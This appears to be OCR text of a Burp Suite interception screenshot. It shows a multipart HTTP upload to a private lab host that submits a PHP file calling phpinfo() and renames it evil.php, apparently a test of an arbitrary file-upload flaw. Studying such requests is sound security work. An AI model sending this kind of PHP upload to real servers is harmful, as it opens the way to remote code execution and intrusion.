 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.110.133:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------96916484318849113622289385552
8 Content-Length: 373
9 Origin: http://192.168.110.133:8080
10 Connection: close
11 Referer: http://192.168.110.133:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------96916484318849113622289385552
15 Content-Disposition: form-data; name="file"; filename="phpinfo.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------96916484318849113622289385552
22 Content-Disposition: form-data; name="name"
23
24 evil.php
25 -----------------------------96916484318849113622289385552--
26